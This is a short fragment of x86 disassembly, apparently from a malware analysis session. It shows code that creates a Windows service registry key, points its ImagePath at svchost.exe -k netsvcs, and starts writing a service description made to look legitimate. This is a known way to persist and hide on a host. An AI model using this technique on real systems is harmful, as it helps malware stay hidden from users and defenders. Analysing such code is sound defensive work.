 loc_100048B0:
mov ebx, ds:CloseServiceHandle
push eax ; hSCObject
call ebx ; CloseServiceHandle
push esi ; hSCObject
call ebx ; CloseServiceHandle
mov ebx, ds:strncpy
push edi ; Count
lea eax, [ebp+Data]
push offset aSystemCurrentc ; "SYSTEM\\CurrentControlSet\\Services\\"
push eax ; Destination
call ebx ; strncpy
mov esi, ds:strncat
push 64h ; 'd' ; Count
push [ebp+String2] ; Source
lea eax, [ebp+Data]
push eax ; Destination
call esi ; strncat
add esp, 18h
lea eax, [ebp+hKey]
push eax ; phkResult
lea eax, [ebp+Data]
push eax ; lpSubKey
push 80000002h ; hKey
call ds:RegCreateKeyA
push edi ; Count
lea eax, [ebp+Data]
push offset aSystemrootSyst_0 ; "%SystemRoot%\\System32\\svchost.exe -k "
push eax ; Destination
call ebx ; strncpy
push 64h ; 'd' ; Count
lea eax, [ebp+Data]
push offset ValueName ; "netsvcs"
push eax ; Destination
call esi ; strncat
lea eax, [ebp+Data]
push eax ; Str
call strlen
add esp, 1Ch
inc eax
mov esi, ds:RegSetValueExA
push eax ; cbData
lea eax, [ebp+Data]
push eax ; lpData
push 2 ; dwType
push 0 ; Reserved
push offset aImagepath ; "ImagePath"
push [ebp+hKey] ; hKey
call esi ; RegSetValueExA
push edi ; Count
lea eax, [ebp+Data]
push offset aDependsInaColl ; "Depends INA+, Collects and stores netwo"...
push eax ; Destination
call ebx ; strncpy